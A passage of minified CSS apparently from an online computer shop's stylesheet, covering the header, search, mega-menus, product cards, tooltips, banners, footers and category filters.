{color: #fff }.header-new-top .top-header-content .account-top span {margin: 0 5px }.header-new-mid {padding: 25px 0 15px;background: #0676da }.header-new-mid .logo {width: 356px;float: left }.main-search {width: 682px;float: left;position: relative;margin-top: 12px }.main-search .form-search {width: 100%;float: left;margin-bottom: 10px;position: relative }.main-search .form-search .box-search {width: 100%;float: left;position: relative;background: #fff;height: 34px;border-radius: 3px;padding-left: 3px }.main-search .form-search .box-search .select-n {width: 138px;float: left;border: solid 1px #ccc;border-radius: 3px;text-align: center;margin-top: 3px;margin-right: 20px;position: relative }.main-search .form-search .box-search .select-n .title-n {width: 100%;float: left;font-size: 13px;color: #222;line-height: 26px }.main-search .form-search .box-search .select-n .content-n {width: 200px;float: left;background: #fff;padding: 0 10px;max-height: 250px;overflow: auto;background: #fff;position: absolute;z-index: 999;top: 100%;left: 0;box-shadow: 0 0 1px 0 #f2f2f2 }.main-search .form-search .box-search .select-n .content-n a {width: 100%;float: left;line-height: 30px;font-size: 13px;color: #222;text-align: left }.main-search .form-search .box-search .select-n .content-n a:hover {color: #0069c7 }.main-search .form-search .box-search .select-n:hover .content-n {display: block !important }.main-search .form-search .box-search input#stext-search {width: 440px;float: left;border: none;outline: 0;height: 34px;line-height: 34px }.main-search .form-search .box-search button {width: 78px;float: right;text-align: center;border-radius: 0 3px 3px 0;line-height: 34px;height: 34px;border: none;outline: 0;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100% }.main-search .form-search .box-search button span {color: transparent;width: 18px;height: 18px;display: block;margin: 0 auto;background-position: -234px -92px }.main-search .autocomplete-suggestions {position: absolute;width: 100%;border: solid 1px #ddd;left: 0;top: 100%;margin-top: 2px;max-height: 300px;overflow: scroll;background: #fff;z-index: 999;display: none }.main-search .autocomplete-suggestions li a {width: 100%;float: left;padding: 10px }.main-search .autocomplete-suggestions li a:hover {background: #f5f5f5 }.main-search .autocomplete-suggestions li a img {max-width: 60px;float: left }.main-search .autocomplete-suggestions li a .info {display: block;margin-left: 65px }.main-search .autocomplete-suggestions li a .info .name {display: block;color: #333;font-size: 13px }.main-search .autocomplete-suggestions li a .info .price {color: #ec3237 }.main-search .tag-search {width: 100%;float: left;text-align: right }.main-search .tag-search a {display: inline-block;line-height: 19px;padding: 0 7px;border-radius: 3px;font-size: 12px;font-weight: 300;color: #fff;margin-left: 5px;background: #2b8ae0 }.header-new-bot-right {width: 476px;float: right;height: 61px;background: #0069c7 }.header-new-bot-right .hd-hotline {float: left;position: relative;width: 190px;margin-top: 11px;padding-left: 33px }.header-new-bot-right .hd-hotline .icons-2020 {width: 40px;height: 40px;float: left;position: absolute;z-index: 1;top: 0;left: -20px;background-position: -4px -35px }.header-new-bot-right .hd-hotline .hd-txt {float: left }.header-new-bot-right .hd-hotline .hd-txt .txt {display: block;float: left;font-size: 13px;line-height: 1;color: #fff;margin-bottom: 5px }.header-new-bot-right .hd-hotline .hd-txt .txt2 {display: block;float: left;font-size: 18px;font-weight: 500;line-height: 1;color: #fff }.header-new-bot-right .hd-buildpc {width: 150px;float: left;margin-top: 11px }.header-new-bot-right .hd-buildpc .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -58px -35px;margin-right: 10px }.header-new-bot-right .hd-buildpc .hd-txt {float: left }.header-new-bot-right .hd-buildpc .hd-txt span {display: block;float: left;font-size: 15px;color: #fff;font-weight: 500;clear: both;line-height: 20px }.header-new-bot-right .hd-cart {float: left;margin-top: 11px;position: relative;display: flex }.header-new-bot-right .hd-cart .icons-2020 {width: 40px;height: 40px;float: left;z-index: 1;top: 0;background-position: -114px -35px;margin-right: 10px }.header-new-bot-right .hd-cart .hd-txt {float: left;font-size: 15px;line-height: 40px;font-weight: 500;color: #fff }.header-new-bot-right .hd-cart .count-cart {width: 22px;height: 22px;border-radius: 50%;line-height: 22px;text-align: center;font-size: 14px;font-weight: 700;color: #fff;background: #fba02d;position: absolute;top: -8px;left: 28px }.header-new-bot {background: #0676da }.header-new-bot .list-content {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n {padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-first {width: 205px;float: left;margin-right: 5px;border-radius: 3px;position: relative }.header-new-bot .list-content .item-n.item-n-second {width: 240px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other {width: 231px;float: left;margin-right: 5px;text-align: center;border-radius: 3px }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;background: #fff;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven {margin-right: 0 }.header-new-bot .list-content .item-n.item-n-third {position: static;padding-bottom: 0 }.header-new-bot .list-content .item-n.item-n-third .header-brand {width: 100%;float: left;padding-bottom: 15px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-third .hover-content {display: none;width: 100%;float: left;background: #fff;position: absolute;top: 100%;left: 0;z-index: 999999;padding: 10px }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n {width: 100%;float: left;margin-bottom: 20px;border-bottom: solid 1px #ccc;line-height: 40px;font-size: 16px;text-transform: uppercase;font-weight: 700;text-align: left }.header-new-bot .list-content .item-n.item-n-third .hover-content .title-n a {float: right;font-size: 14px;text-transform: initial;font-weight: 400;color: #222;width: auto }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand {width: 100%;float: left;padding: 0 50px;display: flex;flex-wrap: wrap }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a {width: 20%;float: left;padding: 0 20px;margin-bottom: 20px;text-align: center;height: 52px }.header-new-bot .list-content .item-n.item-n-third .hover-content .hoverlist-brand a img {max-width: 80px;max-height: 50px }.header-new-bot .list-content .item-n.item-n-first a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 300px;height: max-content;background: #fff;position: absolute;top: 49px;left: 0;padding: 2.5px 0;text-align: left;z-index: 99999 }.header-new-bot .list-content .item-n.item-n-first.nothome .menu-main-sub {visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first.nothome:hover .menu-main-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {width: 100%;float: left;line-height: 52px;padding-left: 65px;background-position: 25px center !important;background-size: 20px auto !important;font-size: 15px;font-weight: 500;color: #222;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover {background: #0676da }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover a.itop {color: #fff }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 19px solid transparent;border-bottom: 19px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 1330px;float: left;position: absolute;top: 0;left: 100%;z-index: 999;background: #fff;padding: 10px;min-height: 100%;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover .box-sub-cat {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat {width: 20%;float: left;margin-bottom: 20px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat:nth-child(5n+1) {clear: both }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #0676da;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat3 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #222;font-weight: 400;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-second a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub {width: 100%;float: left;position: absolute;top: 100%;left: 0;z-index: 999999;background: #fff;text-align: left;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-second:hover .cs-hd-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item {width: 25%;float: left;padding: 10px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;margin-bottom: 20px;font-weight: 500;line-height: 1;position: relative }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n::after {content: '';width: 50px;height: 2px;background: #0676da;float: left;position: absolute;left: 0;bottom: -8px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a {width: 100%;float: left;font-size: 13px;color: #222;line-height: 1.5;margin-bottom: 5px;font-weight: 300 }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 34px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden }.header-new-bot .list-content .item-n.item-n-other.item-n-third a .icons-2020 {width: 16px;height: 15px;display: inline-block;margin-right: 8px;background-position: -114px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other a span.txt {line-height: 38px }.header-new-bot .list-content .item-n.item-n-other.item-n-four a .icons-2020 {width: 17px;height: 15px;display: inline-block;margin-right: 8px;background-position: -146px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-five a .icons-2020 {width: 22px;height: 16px;display: inline-block;margin-right: 8px;background-position: -181px -5px;position: relative;top: -2px }.header-new-bot .list-content .item-n.item-n-other.item-n-six a .icons-2020 {width: 18px;height: 22px;display: inline-block;margin-right: 8px;background-position: -221px -5px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven a .icons-2020 {width: 25px;height: 16px;display: inline-block;margin-right: 8px;background-position: -255px -4px;position: relative;top: -1px }.header-fix {width: 100%;float: left }.header-fix.fix-top {position: fixed;z-index: 9999999999999;top: 0;left: 0 }.header-fix.fix-top .header-new-mid {padding: 5px 0 }.header-fix.fix-top .header-new-mid .logo {display: none }.header-fix.fix-top .main-search {margin-left: 350px;width: 900px }.header-fix.fix-top .main-search .tag-search {display: none }.header-fix.fix-top .header-new-bot .list-content {width: auto;position: absolute;top: 17px }.header-fix.fix-top .header-new-bot .list-content .item-n {padding-bottom: 20px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 300px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-second {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-other {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first .menu-main-sub {top: 54px;display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first:hover .menu-main-sub {display: block }.header-fix.fix-top .header-new-bot-right {width: 315px }.header-fix.fix-top .header-new-bot-right .hd-buildpc {display: none }.banner-home {margin-top: 5px;margin-bottom: 25px }.banner-home .banner-home-right {width: 1325px;float: right }.banner-home .banner-home-right .slider-homepage {width: 661px;float: left;margin-right: 5px;margin-bottom: 5px }.banner-home .banner-home-right .banner-right-homepage {width: 659px;float: right }.banner-home .banner-home-right .banner-right-homepage .item-n {width: 49%;float: left;margin-bottom: 5px;border-radius: 15px;overflow: hidden;margin-right: 5px }.banner-home .banner-home-right .banner-right-homepage .item-n:nth-child(2n) {margin-right: 0 }.banner-home .banner-home-bot {width: 100%;float: left }.banner-home .banner-home-bot .item-n {width: calc(25% - 3.75px);float: left;margin-right: 5px;border-radius: 15px;overflow: hidden }.banner-home .banner-home-bot .item-n:nth-child(4) {margin-right: 0 }.banner-home .banner-home-bot-big {width: 100%;float: left;margin-top: 15px }.banner-home .banner-home-bot-big .item-n {width: calc(25% - 11.25px);float: left;margin-right: 15px;border-radius: 5px;overflow: hidden }.banner-home .banner-home-bot-big .item-n:nth-child(4) {margin-right: 0 }.tab-colection-home {margin-bottom: 25px }.tab-colection-home .tab-all-content {width: 100%;float: left;border-bottom: solid 1px #c8c4d2;border-radius: 8px;overflow: hidden;background-size: cover !important;background-position: center left !important }.tab-colection-home .tab-all-content .title-tab {width: 100%;float: left;height: 70px }.tab-colection-home .tab-all-content .title-tab li {width: 20%;float: left }.tab-colection-home .tab-all-content .title-tab li a {width: 100%;float: left;background: #fff;height: 70px;border-radius: 8px 8px 0 0;text-align: center;font-size: 14px;line-height: 1;color: #222;position: relative }.tab-colection-home .tab-all-content .title-tab li a h2 {font-size: 14px;line-height: 1;margin: 0 }.tab-colection-home .tab-all-content .title-tab li a span {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 500;margin-bottom: 8px;margin-top: 16px }.tab-colection-home .tab-all-content .title-tab li a.active {color: #fff;background: rgba(0, 0, 0, 0) }.tab-colection-home .tab-all-content .title-tab li a::before {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;left: 0;z-index: 1;background: url(../images/be-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .title-tab li a::after {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;right: 0;z-index: 1;background: url(../images/af-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 310px;float: left;padding: 90px 0 49px 15px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .list-content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 310px);float: left;padding: 40px 15px 49px;min-height: 455px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm {float: right;margin-top: 31px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm a {font-size: 13px;float: right;margin-right: 15px;font-weight: 700;color: #fff;text-transform: uppercase }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct {width: 100%;float: left;display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct.active {display: block }.p-n-container {width: 100%;float: left;padding: 15px 10px;position: relative }.p-n-container .p-new-pro {width: 49px;height: 49px;float: left;position: absolute;z-index: 9;top: 15px;left: 15px;background-position: -172px -35px }.p-n-container .p-n-img {width: 100%;float: left;position: relative;padding-top: 100%;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-img img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.p-n-container .p-n-info {width: 100%;float: left }.p-n-container .p-n-name {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-name h3 {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;overflow: hidden;margin: 0 }.p-n-container .p-n-price {float: left;font-size: 20px;font-weight: 500;color: red;height: 25px;line-height: 25px;margin-bottom: 3px;overflow: hidden }.p-n-container .p-all-discount {width: 100%;float: left;margin-bottom: 5px;height: 20px;line-height: 20px;overflow: hidden }.p-n-container .p-all-discount span {float: left;line-height: 20px }.p-n-container .p-all-discount span.p-n-ol-price {font-size: 14px;color: #777;text-decoration: line-through;margin-right: 5px;font-weight: 300 }.p-n-container .p-all-discount span.p-n-discount {font-size: 11px;color: #ce3333;font-weight: 300 }.p-n-container .p-n-bot-pro {width: 100%;float: left;line-height: 15px;overflow: hidden }.p-n-container .p-n-bot-pro .p-n-status {float: left }.p-n-container .p-n-bot-pro .p-n-status .p-con {font-size: 13px;color: #42c677;border: 1px solid;padding: 2px 3px 3px;border-radius: 30px }.p-n-container .p-n-bot-pro .p-n-status .p-con .icons-2020 {float: left;width: 13px;height: 13px;margin-right: 3px;background-position: -4px -94px;margin-top: 2px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon {font-size: 12px;background: #00a3ff;color: #fff;padding: 2px 7px 4px;border-radius: 40px;margin-top: 3px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon .icons-2020 {float: left;width: 17px;height: 18px;margin-right: 3px;background-position: -55px -4px;margin-top: 0 }.p-n-container .p-n-bot-pro .p-n-status .p-het {float: left;font-size: 14px;color: #0074da }.p-n-container .p-n-bot-pro .p-n-status .p-het .icons-2020 {float: left;width: 10px;height: 10px;margin-right: 9px;background-position: -4px -81px;margin-top: 4px }.p-n-container .p-n-add-cart {float: right;font-size: 16px;color: #fff;padding: 12px 7px;border: 1px solid red;border-radius: 30px;background: linear-gradient(300.63deg, #ff3c1d 0%, #ff7474 99.26%) }.p-n-container .p-n-add-cart .icons-2020 {width: 17px;height: 15px;float: left;margin-right: 9px;background-position: -291px -5px }#tooltip {display: none;position: absolute;z-index: 1.0E+15;background: #fff;border: solid 1px #333;width: 350px;box-shadow: 0 0 7px #333;border-radius: 8px;overflow: hidden }#tooltip .title-name {width: 100%;float: left;padding: 25px;background: #2b8ae0;font-size: 15px;font-weight: 500;line-height: 1.5;color: #fff }#tooltip .hcp-ct-all {width: 100%;float: left;padding: 25px 20px }#tooltip .hcp-ct-all .hcp-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-price .n-num {font-size: 16px;font-weight: 700;color: #ed1b24;margin: 0 10px 0 15px }#tooltip .hcp-ct-all .hcp-low-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-low-price .n-num {color: #999;text-decoration: line-through }#tooltip .hcp-ct-all .hcp-other {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-spec {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .icons-2020 {width: 12px;height: 13px;float: left;margin-right: 5px;background-position: -26px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-spec .hcp-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .hcp-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }#tooltip .hcp-ct-all .hcp-offer {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .icons-2020 {width: 13px;height: 13px;float: left;margin-right: 5px;background-position: -48px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }.hover-content-pro {display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .item-n {width: 100%;float: left;background: #fff;border-radius: 8px }.style-owl.owl-carousel .owl-nav button.owl-prev {width: 35px;height: 40px;float: left;top: 50%;left: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 0 10px 10px 0;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel .owl-nav button.owl-next {width: 35px;height: 40px;float: left;top: 50%;right: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 10px 0 0 10px;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel {position: relative;float: left }.product-home-new {margin-bottom: 15px }.product-home-new .title-n {width: 100%;float: left;border-bottom: solid 4px #2b8ae0 }.product-home-new .title-n .txt-title {float: left;padding: 0 10px;position: relative;line-height: 52px;background: #2b8ae0;font-size: 20px;text-transform: uppercase;color: #fff;padding-right: 15px;margin-right: 75px;margin-bottom: 0;bottom: -1px;margin-top: 0 }.product-home-new .title-n .txt-title::after {width: 67px;height: 54px;content: '';position: absolute;top: 0;right: -56px;z-index: 1 }.product-home-new .title-n .cat-title {float: left;width: 1100px;overflow: hidden;display: flex }.product-home-new .title-n .cat-title a {float: left;padding: 0 23px;line-height: 33px;font-size: 15px;font-weight: 500;color: #444;position: relative;white-space: nowrap;margin: 9px 10px 0 10px;border-radius: 49px;border: 1px solid red;}#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;}.product-home-new .title-n .cat-titlex a::before {content: '';width: 1px;height: 15px;position: absolute;left: 0;top: 50%;transform: translateY(-50%);z-index: 1;background: #444 }.product-home-new .title-n .cat-title a:nth-child(1)::before {display: none }.product-home-new .title-n .cat-title a:hover {color: #2b8ae0 }.product-home-new .title-n .title-vm {float: right;padding: 0 23px;line-height: 51px;font-size: 13px;font-weight: 500;color: #444;position: relative;text-transform: uppercase }.product-home-new .title-n .title-vm:hover {color: #2b8ae0 }.custom-regis {padding: 40px 0 45px;background: #f1f1f1 }.custom-regis .cus-regis-left {width: 840px;float: left }.custom-regis .cus-regis-right {width: 790px;float: right }.custom-regis .cus-regis-left .cus-regis-img {float: left;margin-left: 230px;margin-right: 40px }.custom-regis .cus-regis-left .title-cus-regis {float: left;margin-top: 30px }.custom-regis .cus-regis-left .title-cus-regis .txt {float: left;display: block;clear: both;font-size: 20px;font-weight: 500;color: #003;margin-bottom: 5px }.custom-regis .cus-regis-left .title-cus-regis .txt a {color: #2b8ae0 }.custom-regis .cus-regis-left .title-cus-regis .txt2 {float: left;display: block;clear: both;font-size: 14px;color: #444 }.custom-regis .cus-regis-right #newsletter {width: 510px;float: left;margin-left: 50px;margin-top: 35px }.custom-regis .cus-regis-right #newsletter input {width: calc(100% - 114px);float: left;border: none;background: #fff;outline: 0;padding: 0 10px;height: 34px;line-height: 34px;border-radius: 5px 0 0 5px }.custom-regis .cus-regis-right #newsletter a {width: 114px;float: right;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;text-align: center;height: 34px;line-height: 34px;font-size: 15px;font-weight: 700;color: #222;border-radius: 0 5px 5px 0 }.footer1 {padding: 50px 0;border-bottom: solid 1px #f1f1f1 }.footer1.nothome {margin-top: 20px }.footer1 .box-ft-ct .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #333;line-height: 30px;margin-bottom: 30px;text-transform: uppercase }.footer1 .box-sp-ft {width: 840px;float: left }.footer1 .box-ft-fb {width: 345px;float: left;margin: 0 50px }.footer1 .box-ft-video {width: 345px;float: right }.footer1 .box-sp-ft .list-n {width: 100%;float: left;border: solid 1px #eee;padding: 30px }.footer1 .box-sp-ft .list-n .list-n-left {width: 365px;float: left;padding-right: 30px }.footer1 .box-sp-ft .list-n .list-n-right {width: 413px;float: left }.footer1 .box-sp-ft .list-n .item-n {width: 100%;float: left;margin-bottom: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-title {width: 100%;float: left;font-size: 14px;font-weight: 500;color: #333 }.footer1 .box-sp-ft .list-n .item-n .list-n-ct {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct img {float: left;margin-right: 5px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-weight: 500;color: #ff424e }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {width: 100%;float: left;font-style: italic;font-size: 13px;font-weight: 300 }.footer1 .box-sp-ft .list-n .list-n-right .item-n:nth-child(1) {margin-bottom: 5px }.footer1 .box-ft-ct .title-n .yt-sub {float: right }.footer1 .box-ft-video .bfv-content {width: 100%;float: left }.footer1 .box-ft-video .bfv-content .youtube-video-place {width: 100%;float: left;position: relative }.footer1 .box-ft-video .bfv-content .youtube-video-place::after {content: '\f16a';font-family: FontAwesome;font-size: 54px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);color: rgba(0, 0, 0, .8) }.footer1 .box-ft-video .bfv-content .youtube-video-place.played::after {display: none }.footer2 {padding: 50px 0 }.footer2 .menu-footer {width: 100%;float: left }.footer2 .menu-footer .item-n .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #222;margin-bottom: 25px;margin-top: 0 }.footer2 .menu-footer .item-n a {width: 100%;float: left;font-size: 14px;margin-bottom: 10px;color: #444 }.footer2 .menu-footer .item-n a i {float: left;margin-right: 10px;font-size: 16px;margin-top: 3px }.footer2 .menu-footer .item-n a i.fa-facebook-square {color: #3f51b5 }.footer2 .menu-footer .item-n a i.fa-youtube-play {color: #ff3d00 }.footer2 .menu-footer .item-n a i.fa-phone {color: #2b8ae0 }.footer2 .menu-footer .item-n a i.fa-commenting {color: #ff424e }.footer2 .menu-footer .item-n a span {color: #2b8ae0 }.footer2 .menu-footer .item-n.item-ft-1 {width: 285px;float: left }.footer2 .menu-footer .item-n.item-ft-2 {width: 405px;float: left }.footer2 .menu-footer .item-n.item-ft-3 {width: 292px;float: left }.footer2 .menu-footer .item-n.item-ft-4 {width: 420px;float: left }.footer2 .menu-footer .item-n.item-ft-5 {width: 228px;float: right }.footer3 {padding-bottom: 50px }.footer3 .footer3-left {width: 560px;float: left }.footer3 .footer3-right {width: 770px;float: left }.footer3 .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #333 }.footer3 .list-n {width: 100%;float: left }.footer3 .footer3-left a {float: left;text-align: center;margin-right: 30px;color: #333 }.footer3 .footer3-left a img {display: block;margin: 0 auto;margin-bottom: 10px }.footer3 .footer3-left a span {float: left;display: block;font-size: 14px;clear: both }.footer3 .footer3-left a .img-ft {width: 100%;float: left;text-align: center;min-height: 43px }.footer4 {padding: 50px 0;background: #0676da }.footer4 .footer4-left {width: 750px;float: left }.footer4 .footer4-center {width: 675px;float: left }.footer4 .footer4-right {width: 205px;float: right }.footer4 .footer4-left .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #fff;text-transform: uppercase }.footer4 .footer4-left p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.footer4-center .item-n {width: 100%;float: left;margin-bottom: 10px }.footer4-center .item-n .title-n {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #fff }.footer4-center .item-n p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.link-url .breadcrumb, .link-url .breadcrumb ol {width: 100%;float: left;padding: 0;margin: 0;background: 0 0 }.link-url .breadcrumb ol li {float: left;list-style: none }.link-url .breadcrumb ol li a {font-size: 14px;color: #333;line-height: 60px;float: left }.link-url .breadcrumb ol li a:last-child {color: #2b8ae0 }.link-url .breadcrumb ol li h1 {font-size: 15px;color: #2b8ae0;line-height: 60px;float: left;font-weight: 400;margin: 0 }.link-url .breadcrumb ol li i {margin-left: 5px;margin-right: 5px;float: left;line-height: 60px }.link-url .breadcrumb ol li:last-child i {display: none }.product-category-n .title-n-cat {width: 100%;float: left;margin-bottom: 26px }.product-category-n .title-n-cat h1, .product-category-n .title-n-cat span {float: left;font-size: 22px;font-weight: 500;text-transform: uppercase;color: #0676da;border-bottom: solid 2px #0676da;margin: 0 }.product-category-n .product-category-n-content {width: 100%;float: left }.product-category-n .product-category-n-content .pcnc-left {width: 300px;float: left }.product-category-n .product-category-n-content .pcnc-right {width: 1320px;float: right }.product-category-n-content .pcnc-left .box-menu-left {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-menu-left .title-n {width: 100%;float: left;padding: 10px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left {width: 100%;float: left;padding: 0 }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {width: 100%;float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 50px;padding: 0 30px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a:hover {color: #0676da }.product-category-n-content .pcnc-left .box-filter {width: 100%;float: left }.product-category-n-content .pcnc-left .box-filter .filter-item-n {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {width: 